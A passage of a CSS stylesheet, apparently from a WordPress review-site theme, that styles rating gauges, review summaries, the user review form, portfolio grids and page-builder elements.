#gp-hub-tabs li:last-child {
  border-right-width: 1px !important;
}
#gp-hub-tabs li a {
  display: block;
  padding: 20px 10px;
}
#gp-hub-tabs-mobile-nav-button {
  display: none;
  cursor: pointer;
  padding: 15px 10px;
  text-align: center;
}
#gp-hub-tabs-mobile-nav-button:after {
  content: "\f0c9";
  font-family: "FontAwesome";
  margin-left: 10px;
  font-size: 18px;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/*--------------------------------------------------------------
Hub details
--------------------------------------------------------------*/

#gp-hub-details {
  overflow: hidden;
  width: 100%;
  margin-bottom: 40px;
}
#gp-review-content-wrapper #gp-hub-details {
  float: right;
  width: 50%;
  margin: 0 0 20px 30px;
}
.gp-hub-block {
  position: relative;
  float: left;
  width: 100%;
  padding: 20px;
}
.gp-hub-block-one .gp-entry-title {
  font-size: 24px;
  line-height: 1;
  margin: 0;
}
.gp-hub-block-two {
  background-size: cover;
}
.gp-hub-block-two .gp-post-thumbnail {
  position: relative;
  z-index: 1;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.gp-hub-block-two .gp-hub-synopsis {
  position: relative;
  z-index: 1;
}
.gp-hub-block-overlay {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.3;
  width: 100%;
  height: 100%;
}
.gp-hub-block-three {
  padding: 20px 0 0;
}
.gp-hub-block-three span {
  float: left;
  margin: 0 20px 20px 20px;
  font-size: 11px;
  line-height: 17px;
}
.gp-hub-block-three strong {
  display: block;
  font-weight: 600;
}
.gp-hub-block-three a:hover {
  text-decoration: underline;
}

/*--------------------------------------------------------------
User rating block
--------------------------------------------------------------*/

#gp-user-rating-wrapper {
  position: relative;
  width: 100%;
  overflow: hidden;
  margin-bottom: 30px;
  background: #000;
  color: #fff;
  padding: 30px 20px;
}
.gp-average-rating-wrapper {
  float: left;
  width: 100%;
  margin-bottom: 20px;
}
.gp-average-rating-text {
  float: left;
  width: 205px;
  margin-right: 20px;
  font-size: 18px;
  font-weight: bold;
}
.gp-average-rating-text span {
  display: block;
}
.gp-write-a-review-button {
  margin-top: 10px;
  padding: 10.5px 10px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.gp-user-reviews-link {
  display: block;
  font-size: 11px;
  font-weight: normal;
  margin-top: 5px;
  color: #fff;
}
.gp-user-reviews-link:hover {
  color: #fff;
}
.gp-user-reviews-link:after {
  content: "\f178";
  font-family: "FontAwesome";
  margin-left: 5px;
}
.gp-average-rating-data {
  float: right;
  width: 65px;
  text-align: center;
}
.gp-average-rating {
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 55px;
  border-radius: 100%;
  background: rgba(0, 0, 0, 0.3);
  border: 3px solid #fff;
  color: #fff;
  font-size: 21px;
  text-align: center;
  font-weight: bold;
}
.gp-total-votes {
  font-size: 12px;
  text-align: center;
  font-weight: bold;
  line-height: 1;
  margin-top: 5px;
}
.gp-rating-criteria-wrapper {
  float: left;
  width: 100%;
  margin-bottom: 20px;
  background: rgba(255, 255, 255, 0.1);
  border-radius: 4px;
  overflow: hidden;
}
.gp-rating-criteria-wrapper .gp-rate-text {
  background: rgba(255, 255, 255, 0.2);
  float: left;
  width: 49px;
  margin-right: 1px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  text-align: center;
  height: 35px;
  line-height: 35px;
}
.gp-rating-criteria-wrapper .gp-rating-slider-wrapper {
  float: left;
  position: relative;
  overflow: hidden;
  height: 35px;
}
.gp-rating-criteria-wrapper .gp-rating-slider {
  position: relative;
  width: 100%;
}
.gp-rating-criteria-wrapper .gp-rating-unrated {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: url(lib/images/user-rating-slider-unrated.png) repeat;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.gp-rating-criteria-wrapper .gp-rating-selection {
  position: absolute;
  top: 0;
  left: 0;
  width: 240px;
  height: 100%;
}
.gp-rating-criteria-wrapper .gp-rating-hover {
  background: url(lib/images/user-rating-slider-hover.png) repeat;
  border-right: 3px solid rgba(255, 255, 255, 0.5);
}
.gp-rating-criteria-wrapper .gp-rating-rated {
  background: url(lib/images/user-rating-slider-rated.png) repeat;
}
.gp-your-rating-wrapper {
  float: left;
  width: 100%;
}
.gp-your-rating-text {
  float: left;
  font-size: 18px;
  font-weight: bold;
  width: 50%;
}
.gp-your-rating {
  float: right;
  text-align: right;
  width: 50%;
  font-size: 30px;
  font-weight: bold;
}
.gp-sign-in-to-rate {
  margin-bottom: 20px;
  text-align: center;
}
.gp-submit-rating {
  display: none;
  margin-bottom: 20px;
}

/*--------------------------------------------------------------------------------------

Reviews page template

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Entry content
--------------------------------------------------------------*/

/*--------------------------------------------------------------
Entry content
--------------------------------------------------------------*/

#gp-review-content-wrapper {
  position: relative;
  margin: 0 auto;
}
#gp-review-content-wrapper .gp-share-icons {
  margin-bottom: 40px;
}
#gp-review-content {
  /* REMOVED since 6.3 - prevents VC Rows stretching full width
overflow: hidden; 
*/
  position: relative;
  float: left;
  width: 100%;
  padding: 40px 0;
}
.gp-top-sidebar #gp-content {
  width: 100% !important;
}
#gp-review-content-wrapper.gp-review-first-letter
  .gp-entry-text
  > p:first-child::first-letter,
#gp-review-content-wrapper.gp-review-first-letter
  .gp-entry-text
  > *:not(p):first-child
  + p::first-letter,
#gp-review-content-wrapper.gp-review-first-letter
  .gp-entry-text
  .vc_row:first-child
  .vc_column_container:first-child
  .wpb_wrapper:first-child
  .wpb_text_column:first-child
  .wpb_wrapper:first-child
  > p:first-child::first-letter {
  float: left;
  padding-right: 15px;
}
#gp-review-content-wrapper .gp-subtitle,
#gp-review-content-wrapper .gp-share-icons,
#gp-review-content-wrapper
  .gp-entry-text
  > *:not(.wp-caption):not(img):not(.vc_row):not(.vc_row-full-width),
#gp-review-content-wrapper .gp-entry-tags,
#gp-review-content-wrapper #gp-share-icons {
  ​display: block;
  width: 80%;
  margin-left: auto;
  margin-right: auto;
}
#gp-review-content-wrapper .gp-entry-text > *:not(.vc_row) li {
  margin-left: 20px;
}
#gp-review-content-wrapper .gp-entry-title {
  width: 80%;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 0;
}
#gp-review-content-wrapper .gp-subtitle {
  border-top-width: 0 !important;
  padding-bottom: 40px;
  margin-bottom: 40px;
}

/*--------------------------------------------------------------
Review summary
--------------------------------------------------------------*/

/* General ************************************/

#gp-review-summary {
  float: left;
  clear: both;
  width: 100%;
  position: relative;
  padding: 30px 0;
  border-top-width: 10px !important;
  border-bottom-width: 10px !important;
  background-size: cover;
}
#gp-review-summary:before {
  position: absolute;
  top: -10px;
  left: 0;
  content: " ";
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  width: 100%;
  height: 1px;
}
#gp-review-summary:after {
  position: absolute;
  bottom: -10px;
  left: 0;
  content: " ";
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  width: 100%;
  height: 1px;
}

/* Good/bad points wrapper ************************************/

#gp-points-wrapper {
  float: left;
  width: 73%;
  margin-right: 2%;
}
.gp-rating-criteria #gp-points-wrapper {
  width: 53%;
}
#gp-points-wrapper .gp-good-points,
#gp-points-wrapper .gp-bad-points {
  float: left;
  width: 49%;
}
#gp-points-wrapper .gp-good-points {
  margin-right: 2%;
}
#gp-points-wrapper h4 {
  font-size: 16px;
  line-height: 26px;
  margin: 0 0 5px 0;
  text-transform: uppercase;
}
#gp-points-wrapper ul {
  margin: 0;
}
#gp-points-wrapper li {
  list-style: none;
  margin: 0 0 0 24px;
}
#gp-points-wrapper li i {
  margin-right: 10px;
  margin-left: -24px;
}

/* Sidebars ************************************/

#gp-content-wrapper.gp-top-sidebar + #gp-sidebar {
  display: none;
}

/*--------------------------------------------------------------------------------------

14 - Images page template

--------------------------------------------------------------------------------------*/

.gp-images-lazyload-wrapper {
  position: relative;
  width: 100%;
  overflow: hidden;
  clear: both;
  opacity: 0;
}
.gp-images-lazyload-wrapper .gp-image-loop {
  float: left;
  margin: 0 1% 1% 0;
  width: 19.2%;
  line-height: 0;
}
.gp-images-lazyload-wrapper .gp-image-loop img {
  width: 100%;
}
.gp-images-lazyload-wrapper .gp-image-loop:nth-of-type(5n) {
  margin-right: 0;
}

/*--------------------------------------------------------------------------------------

Write a review page template

--------------------------------------------------------------------------------------*/

#gp-user-review-form {
  float: left;
  width: 100%;
}
#gp-user-review-form.gp-small-form {
  width: 65%;
  margin-right: 2%;
}
.gp-user-review-error {
  display: block;
  margin-top: 5px;
  color: #e44e48;
}
.gp-user-review-success {
  margin-bottom: 20px;
  padding: 10px 20px;
  background: #90d835;
  color: #fff;
}
.gp-user-review-success a {
  color: #fff;
}
.gp-user-review-success a:hover {
  color: #fff;
  text-decoration: underline;
}
#gp-user-review-form input[type="text"] {
  display: block;
}
#gp-user-review-title {
  width: 100%;
}
#gp-user-review-rating {
  width: 70px;
}
#wp-user-review-content-wrap * {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
#gp-user-review-form #arve-btn {
  display: none;
}
#wp-ghostpool_user_review_content-wrap .button {
  font-weight: normal;
}
#wp-ghostpool_user_review_content-wrap .quicktags-toolbar,
#wp-ghostpool_user_review_content-wrap .mce-toolbar-grp {
  border: 1px solid #dedede;
}

#wp-ghostpool_user_review_content-wrap .wp-editor-tabs .wp-switch-editor:hover,
#wp-ghostpool_user_review_content-wrap .mce-toolbar .mce-btn button:hover {
  background: inherit;
  color: inherit;
  background: none;
}
#wp-ghostpool_user_review_content-wrap textarea,
#wp-ghostpool_user_review_content-wrap iframe,
#wp-ghostpool_user_review_content-wrap .mce-statusbar {
  border: 1px solid #dedede !important;
  border-top-width: 0 !important;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
#gp-user-review-rules {
  float: left;
  width: 33%;
}

/*--------------------------------------------------------------------------------------

16 - Following page template

--------------------------------------------------------------------------------------*/

.gp-unfollow-all-items {
  float: right;
  margin-top: 20px;
}
.gp-unfollow-item {
  display: none;
  padding: 5px;
  font-size: 11px !important;
}
.gp-following-wrapper .gp-unfollow-item {
  display: inline-block;
}
.gp-cookie-notice {
  display: block;
  clear: both;
  margin-bottom: 20px;
  padding: 10px 20px;
  border-radius: 4px;
  background: #e44e48;
  color: #fff;
  font-weight: bold;
}
.gp-followed-content {
  overflow: hidden;
  float: left;
  width: 100%;
  margin: -40px 0 20px 0;
  border-bottom: 1px solid #eee;
  padding: 0 0 10px 95px;
}
.gp-followed-content section {
  margin: 0 0 10px 0;
}
.gp-followed-content section .loop-header {
  margin: 0 0 2px 0;
}
.gp-followed-content .gp-loop-title {
  font-size: 12px !important;
  line-height: 20px !important;
  margin: 0 !important;
}
.gp-last-updated-title {
  font-weight: bold;
  margin-bottom: 10px;
  font-style: italic;
  font-size: 12px;
  opacity: 0.6;
}

/*--------------------------------------------------------------------------------------

17 - Ratings

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Rating wrapper
--------------------------------------------------------------*/

.gp-rating-wrapper {
  float: right;
  position: relative;
  text-align: center;
  z-index: 2;
}
.gp-page-header .gp-rating-wrapper {
  position: absolute;
  bottom: 80px;
  right: 20px;
}
#gp-review-summary .gp-rating-wrapper {
  width: 25%;
}
#gp-review-summary.gp-rating-criteria .gp-rating-wrapper {
  width: 45%;
}
section .gp-rating-wrapper {
  margin-left: 10px;
}
.gp-featured-wrapper section .gp-rating-wrapper {
  margin-left: 20px;
}
section .gp-post-thumbnail .gp-rating-wrapper {
  position: absolute;
  top: 0;
  right: 0;
  margin-right: 10px;
  margin-top: 10px;
}
/*REMOVED since v5.0
.gp-featured-wrapper section .gp-rating-wrapper {
width: auto;
}
*/
.gp-ranking-wrapper section.gp-top-ranked-item .gp-rating-wrapper {
  width: 100%;
  margin-bottom: 10px;
}

/*--------------------------------------------------------------
Large rating
--------------------------------------------------------------*/

.gp-large-rating {
  display: inline-block;
  margin-left: 20px;
}
section .gp-large-rating {
  float: none;
  margin: 0 auto;
  text-align: center;
}
/*REMOVED since v5.0
.gp-featured-wrapper section .gp-large-rating {
float: left;
margin-left: 20px;
}
*/
#gp-review-summary .gp-large-rating {
  float: left;
  margin: -50px 0 0 0;
}
.gp-ranking-wrapper section .gp-large-rating {
  padding: 0 10px;
}

/*--------------------------------------------------------------
Gauge rating
--------------------------------------------------------------*/

.gp-hub-header .gp-rating-gauge,
#gp-homepage-slider .gp-rating-gauge {
  width: 130px;
}
.gp-blog-standard section .gp-rating-gauge {
  margin-top: 10px;
}
.gp-featured-wrapper section .gp-rating-gauge {
  margin-top: 15px;
}
#gp-review-summary .gp-rating-gauge.gp-large-rating {
  width: 230px;
}
.gp-rating-gauge .gp-rating-inner {
  display: inline-block;
  position: relative;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  vertical-align: middle;
  border-radius: 100%;
  background: #1c1c1c;
  box-shadow: #131415 0 0 30px 7.5px inset, rgba(0, 0, 0, 0.2) 0 0 4px 5px;
}
@media screen\0 {
  /* IE 8/9/10/11 Fix */
  .gp-rating-gauge .gp-rating-inner {
    overflow: hidden;
  }
}
#gp-review-summary .gp-rating-gauge .gp-rating-inner {
  width: 200px;
  height: 200px;
}
.gp-hub-header .gp-rating-gauge .gp-rating-inner,
#gp-homepage-slider .gp-rating-gauge .gp-rating-inner,
.gp-featured-wrapper section .gp-rating-gauge .gp-rating-inner {
  width: 100px;
  height: 100px;
}
section .gp-rating-gauge .gp-rating-inner {
  width: 50px;
  height: 50px;
  box-shadow: none;
}
#gp-featured-wrapper .gp-rating-gauge .gp-rating-inner {
  width: 50px;
  height: 50px;
}
.gp-header-rating .gp-rating-gauge .gp-rating-inner:before,
.gp-header-rating .gp-rating-gauge .gp-rating-inner:after {
  content: " ";
  position: absolute;
  border-radius: 100%;
}
/*REMOVED since v5.0
section .gp-post-thumbnail .gp-rating-gauge .gp-rating-inner:before,
section .gp-post-thumbnail .gp-rating-gauge .gp-rating-inner:after {
border: 0;
}*/
.gp-header-rating .gp-rating-gauge .gp-rating-inner:before {
  top: -20px;
  bottom: -20px;
  left: -20px;
  right: -20px;
  border: 2px dashed rgba(255, 255, 255, 0.15);
}
.gp-header-rating .gp-rating-gauge .gp-rating-inner:before {
  top: -15px;
  bottom: -15px;
  left: -15px;
  right: -15px;
}
.gp-header-rating .gp-rating-gauge .gp-rating-inner:after {
  top: -15px;
  bottom: -15px;
  left: -15px;
  right: -15px;
  border: 1px solid rgba(255, 255, 255, 0.2);
}
/*REMOVED since v5.0
section .gp-rating-gauge .gp-rating-inner:after {
top: -3px;
bottom: -3px;
left: -3px;
right: -3px;
}
*/
#gp-featured-wrapper .gp-header-rating .gp-rating-gauge .gp-rating-inner:after {
  top: -10px;
  bottom: -10px;
  left: -10px;
  right: -10px;
}
/*REMOVED since v5.0
section .gp-rating-gauge .gp-rating-inner:after {
background: #eee;
}
.gp-featured-wrapper section .gp-rating-gauge .gp-rating-inner:after,
section .gp-post-thumbnail .gp-rating-gauge .gp-rating-inner:after,
.gp-ranking-wrapper section .gp-rating-gauge .gp-rating-inner:after {
background: transparent;
}*/
.gp-rating-gauge .gp-score-clip {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}
#gp-review-summary .gp-rating-gauge .gp-score-clip-1 {
  clip: rect(0, 200px, 200px, 100px);
}
#gp-review-summary .gp-rating-gauge .gp-score-clip-2 {
  clip: rect(0, 100px, 200px, 0);
}
.gp-hub-header .gp-score-clip-1,
#gp-homepage-slider .gp-score-clip-1,
.gp-featured-wrapper section .gp-score-clip-1 {
  clip: rect(0, 101px, 101px, 50px);
}
.gp-hub-header .gp-score-clip-2,
#gp-homepage-slider .gp-score-clip-2,
.gp-featured-wrapper section .gp-score-clip-2 {
  clip: rect(0, 50px, 101px, 0);
}
section .gp-score-clip-1,
#gp-featured-wrapper section .gp-score-clip-1 {
  clip: rect(0, 50px, 50px, 25px);
}
section .gp-rating-gauge .gp-score-clip-2 {
  clip: rect(0, 25px, 50px, 0);
}
.gp-rating-gauge .gp-score-spinner {
  border-radius: 100% 0 0 100%/50% 0 0 50%;
  z-index: 2;
  border-right: none;
  overflow: hidden;
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  width: 50%;
  height: 100%;
  position: absolute;
}
.gp-rating-gauge .gp-score-filler {
  opacity: 1;
  border-radius: 0 100% 100% 0/0 50% 50% 0;
  left: 50%;
  z-index: 3;
  border-left: none;
  overflow: hidden;
  -webkit-transform-origin: 0% 50%;
  transform-origin: 0% 50%;
  width: 50%;
  height: 100%;
  position: absolute;
}
.gp-rating-gauge .gp-score-inner {
  background: #1c1c1c;
  box-shadow: rgba(0, 0, 0, 0.75) 0 0 3px,
    rgba(255, 255, 255, 0.3) 0 0 1px inset;
  color: #f1f1f4;
  text-shadow: rgba(0, 0, 0, 0.5) 0 1px 5px;
  text-align: center;
  font-weight: bold;
  position: absolute;
  z-index: 4;
  border-radius: 400px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: background 0.25s;
  transition: background 0.25s;
}
#gp-review-summary .gp-rating-gauge .gp-score-inner {
  font-size: 60px;
  line-height: 60px;
  top: 15px;
  bottom: 15px;
  left: 15px;
  right: 15px;
}
.gp-hub-header .gp-rating-gauge .gp-score-inner,
#gp-homepage-slider .gp-rating-gauge .gp-score-inner,
.gp-featured-wrapper section .gp-rating-gauge .gp-score-inner {
  font-size: 40px;
  line-height: 40px;
  top: 10px;
  bottom: 10px;
  left: 10px;
  right: 10px;
}
section .gp-rating-gauge .gp-score-inner,
#gp-featured-wrapper .gp-rating-gauge .gp-score-inner {
  font-size: 20px;
  line-height: 20px;
  top: 5px;
  bottom: 5px;
  left: 5px;
  right: 5px;
}
.gp-rating-gauge .gp-score-table {
  display: table;
  width: 100%;
  height: 100%;
}
.gp-rating-gauge .gp-score-cell {
  display: table-cell;
  vertical-align: middle;
}
.gp-rating-gauge .gp-rating-text {
  width: 100%;
  line-height: 1;
  text-align: center;
  z-index: 5;
  text-transform: uppercase;
  margin: 0;
  word-wrap: inherit;
}
#gp-review-summary .gp-rating-gauge .gp-rating-text {
  font-size: 16px;
  margin-top: 10px;
}
.gp-hub-header .gp-rating-gauge .gp-rating-text,
#gp-homepage-slider .gp-rating-gauge .gp-rating-text,
.gp-featured-wrapper section .gp-rating-gauge .gp-rating-text {
  font-size: 13px;
  margin-top: 10px;
}
section .gp-rating-gauge .gp-rating-text,
#gp-featured-wrapper .gp-rating-gauge .gp-rating-text {
  font-size: 12px;
  margin-top: 5px;
}
section .gp-post-thumbnail .gp-rating-gauge .gp-rating-text,
.gp-ranking-wrapper section .gp-rating-gauge .gp-rating-text {
  display: none;
}

/*--------------------------------------------------------------
Plain rating
--------------------------------------------------------------*/

section .gp-post-thumbnail .gp-rating-plain {
  margin-top: 0;
}
.gp-rating-plain .gp-rating-inner {
  display: inline-block;
  position: relative;
  line-height: 55px;
  border-radius: 100%;
  background: rgba(0, 0, 0, 0.3);
  border: 3px solid #fff;
  color: #fff;
  font-size: 21px;
  text-align: center;
  font-weight: bold;
}
#gp-review-summary .gp-rating-plain .gp-rating-inner {
  width: 200px;
  height: 200px;
  font-size: 60px;
  line-height: 195px;
}
.gp-hub-header .gp-rating-plain .gp-rating-inner,
#gp-homepage-slider .gp-rating-plain .gp-rating-inner,
.gp-featured-wrapper section .gp-rating-plain .gp-rating-inner {
  width: 100px;
  height: 100px;
  font-size: 40px;
  line-height: 95px;
}
section .gp-rating-plain .gp-rating-inner,
#gp-featured-wrapper .gp-rating-plain .gp-rating-inner {
  width: 50px;
  height: 50px;
  font-size: 20px;
  line-height: 45px;
}
.gp-rating-plain .gp-rating-text {
  width: 100%;
  line-height: 1;
  text-align: center;
  z-index: 5;
  text-transform: uppercase;
  margin: 0;
  word-wrap: inherit;
}
#gp-review-summary .gp-rating-plain .gp-rating-text {
  font-size: 16px;
  margin-top: 10px;
}
.gp-hub-header .gp-rating-plain .gp-rating-text,
#gp-homepage-slider .gp-rating-plain .gp-rating-text,
#gp-featured-wrapper section .gp-rating-plain .gp-rating-text {
  font-size: 13px;
  margin-top: 10px;
}
section .gp-rating-plain .gp-rating-text {
  font-size: 12px;
  margin-top: 5px;
}
#gp-featured-wrapper .gp-rating-plain .gp-rating-text {
  font-size: 12px;
  margin-top: 5px;
}
section .gp-post-thumbnail .gp-rating-plain .gp-rating-text,
.ranking-wrapper section .gp-rating-plain .gp-rating-text {
  display: none;
}

/*--------------------------------------------------------------
Small user rating
--------------------------------------------------------------*/

.gp-small-rating {
  width: 81px;
  margin: 0 auto;
}
section .gp-average-rating-data {
  width: 81px;
  margin-top: 5px;
}
section .gp-user-average-text {
  float: left;
  font-size: 11px;
  line-height: 20px;
  margin-right: 5px;
}
section .gp-post-thumbnail .gp-user-average-text,
.gp-ranking-wrapper section .gp-user-average-text {
  color: #fff;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
}
section .gp-average-rating {
  float: right;
  width: 30px;
  height: 20px;
  line-height: 20px;
  font-size: 13px;
  color: #fff;
  border: 0;
  border-radius: 4px;
}

/*--------------------------------------------------------------
Multi site rating criteria
--------------------------------------------------------------*/

.gp-site-rating-criteria-wrapper {
  width: 276px;
  float: right;
  margin-left: 20px;
  text-align: left;
}
.gp-boxed-layout .gp-site-rating-criteria-wrapper {
  width: 240px;
}
.gp-site-rating-criteria {
  margin-bottom: 10px;
  overflow: hidden;
}
.gp-site-rating-slider-wrapper {
  float: left;
  position: relative;
  width: 100%;
  overflow: hidden;
  height: 25px;
}
.gp-site-rating-unrated {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 4px;
}
.gp-site-rating-selection {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  border-radius: 4px;
}
.gp-rating-gauge .gp-site-rating-selection {
  background: url(lib/images/site-rating-slider-rated.png) repeat;
  background-size: cover;
}
.gp-rating-plain .gp-site-rating-selection {
  background: #fff;
  background-size: cover;
}
.gp-site-rating-criteria-text {
  position: absolute;
  z-index: 2;
  top: 1px;
  left: 5px;
  font-size: 12px;
  font-weight: bold;
}
.gp-rating-gauge .gp-site-rating-criteria-text {
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
  color: #fff;
}
.gp-rating-plain .gp-site-rating-criteria-text {
  color: #000;
}

/*--------------------------------------------------------------------------------------

18 - Portfolio

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Filter
--------------------------------------------------------------*/

.gp-portfolio-filters {
  border-top-width: 0 !important;
  margin-bottom: 30px;
  padding-bottom: 30px;
}
.gp-portfolio-filters ul {
  margin: 0;
}
.gp-fullwidth .gp-portfolio-filters {
  margin-bottom: 0;
  padding: 30px;
  text-align: center;
}
.gp-portfolio-filters li {
  display: inline-block;
  margin: 0 20px 0 0;
  list-style: none;
}
.gp-portfolio-filters li:last-child {
  margin-left: 0;
}

/*--------------------------------------------------------------
Loop
--------------------------------------------------------------*/

.gp-portfolio-wrapper {
  position: relative;
}
.gp-portfolio-wrapper .gp-inner-loop {
  position: relative;
  opacity: 0;
}
.gp-portfolio-wrapper section {
  position: relative;
  display: inline-block;
  overflow: hidden;
  margin: 0 0 30px 0;
  padding: 0;
  line-height: 0;
}
.gp-portfolio-columns-2 section {
  width: 49.166%;
}
.gp-portfolio-columns-3 section {
  width: 32.221%;
}
.gp-portfolio-columns-4 section {
  width: 23.748%;
}
.gp-portfolio-columns-5 section {
  width: 18.666%;
}
.gp-portfolio-columns-6 section {
  width: 15.277%;
}
.gp-portfolio-masonry section {
  margin-bottom: 0;
}
.gp-portfolio-masonry section,
.gp-portfolio-masonry section.regular,
.gp-portfolio-masonry section.tall {
  width: 33.333%;
}
.gp-portfolio-wrapper .gp-post-thumbnail {
  overflow: hidden;
  margin: 0;
}
.gp-portfolio-wrapper .gp-post-thumbnail img {
  -webkit-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.gp-portfolio-wrapper .gp-post-thumbnail img:hover {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.gp-portfolio-wrapper.gp-portfolio-masonry .gp-post-thumbnail img {
  width: 100%;
}
.gp-portfolio-wrapper .gp-loop-title {
  margin: 5px 0 0 0;
  padding: 0;
  font-size: 18px;
  line-height: 30px;
}
.gp-portfolio-columns-5 .gp-loop-title,
.gp-portfolio-columns-6 .gp-loop-title {
  font-size: 13px;
  line-height: 21px;
}
.gp-portfolio-wrapper .gp-pagination-numbers {
  opacity: 0;
}
.gp-portfolio-masonry .gp-gutter-size {
  width: 0 !important;
}

/*--------------------------------------------------------------
Portfolio item page
--------------------------------------------------------------*/

.gp-portfolio-row {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.gp-portfolio-left-col {
  float: left;
  width: 60%;
  line-height: 1;
}
.gp-portfolio-left-col .gp-slider {
  max-width: 100%;
}
.gp-portfolio-right-col {
  float: left;
  width: 40%;
  padding-left: 20px;
}
.gp-portfolio-full-col {
  overflow: hidden;
  margin-bottom: 30px;
  width: 100%;
}
.gp-portfolio-row > div:last-child {
  margin-bottom: 0;
}
.gp-portfolio-title span {
  float: left;
}
.gp-portfolio-link {
  float: right;
  text-shadow: none;
}

/*--------------------------------------------------------------------------------------

19 - Visual Composer

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
General
--------------------------------------------------------------*/

.gp-theme small.vc_label {
  font-size: inherit;
  line-height: inherit;
}

/*--------------------------------------------------------------
Element Titles
--------------------------------------------------------------*/

.gp-element-title {
  overflow: hidden;
  position: relative;
  width: 100%;
  margin: 0 0 20px 0;
  clear: both;
}
.gp-element-title h3 {
  display: block;
  float: left;
  position: relative;
  z-index: 2;
  margin: 0 10px 0 0;
  line-height: 1;
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
}
.gp-see-all-link {
  float: right;
  position: relative;
  z-index: 2;
  margin-left: 10px;
  line-height: 1;
  display: inline-block;
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
}
.gp-see-all-link:after {
  font-family: "FontAwesome";
  content: "\f054";
  font-size: 11px;
  margin-left: 5px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-element-title-line {
  overflow: hidden;
  margin-top: 5px;
  border-top-width: 0 !important;
  border-bottom-width: 3px !important;
  opacity: 0.8;
}

/*--------------------------------------------------------------
Accordion
--------------------------------------------------------------*/

.gp-theme .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,
.gp-theme .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
.gp-theme .wpb_content_element .wpb_accordion_header a {
  padding: 10px 15px;
}
.gp-theme .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
.gp-theme .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  top: 0.8em;
  background-image: none;
}
.gp-theme
  .wpb_accordion
  .wpb_accordion_wrapper
  .ui-state-default
  .ui-icon:before {
  content: "\f196";
  font-weight: normal;
  font-size: 16px;
  font-family: "FontAwesome";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-theme
  .wpb_accordion
  .wpb_accordion_wrapper
  .ui-state-active
  .ui-icon:before {
  content: "\f147";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/*--------------------------------------------------------------
FAQ
--------------------------------------------------------------*/

.gp-theme .wpb_toggle,
.gp-theme #gp-content h4.wpb_toggle,
.gp-theme .wpb_toggle_title_active,
.gp-theme #gp-content h4.wpb_toggle_title_active {
  padding-left: 0;
  background-image: none;
  font-weight: normal;
  font-size: 16px;
  line-height: 26px;
}
.gp-theme .wpb_toggle:before,
.gp-theme #gp-content h4.wpb_toggle:before {
  margin-right: 10px;
  content: "\f196";
  font-family: "FontAwesome";
}
.gp-theme .wpb_toggle_title_active:before,
.gp-theme #gp-content h4.wpb_toggle_title_active:before {
  content: "\f147";
}

/*--------------------------------------------------------------
Featured
--------------------------------------------------------------*/

.gp-featured-wrapper {
  position: relative;
  width: 100%;
  overflow: hidden;
  padding: 20px;
  clear: both;
}
.gp-featured-wrapper .gp-inner-loop {
  color: #fff;
}
.gp-featured-wrapper section {
  z-index: 2;
  margin-bottom: 0 !important;
}
.gp-featured-wrapper .gp-loop-title {
  font-size: 36px;
  line-height: 42px;
}
.gp-featured-wrapper .gp-loop-title a,
.gp-featured-wrapper .gp-loop-title a:hover {
  color: inherit;
}
.gp-featured-wrapper .gp-entry-content {
  font-size: 18px;
  line-height: 30px;
}
.gp-featured-title-overlay {
  opacity: 0.1;
  position: absolute;
  bottom: -8px;
  right: -5px;
  z-index: 2;
  font-size: 72px;
  line-height: 1;
  font-weight: 800;
  text-transform: uppercase;
  color: #fff;
}

/*--------------------------------------------------------------
Google Maps
--------------------------------------------------------------*/

.gp-theme .wpb_gmaps_widget .wpb_map_wraper {
  padding: 0;
  background: none;
}

/*--------------------------------------------------------------
Images
--------------------------------------------------------------*/

.gp-images-wrapper .gp-image-loop {
  float: left;
  width: 49%;
  margin: 0 2% 2% 0;
  line-height: 0;
}
.gp-images-wrapper .gp-image-loop:nth-of-type(odd) {
  clear: left;
}
.gp-images-wrapper .gp-image-loop:nth-of-type(even) {
  margin-right: 0;
}

/*--------------------------------------------------------------
Pricing table
--------------------------------------------------------------*/

.gp-pricing-table {
  display: table;
